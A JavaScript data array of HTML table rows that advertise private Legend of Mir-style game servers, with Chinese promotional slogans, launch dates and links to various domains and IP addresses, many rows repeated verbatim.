adlistData[1137] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
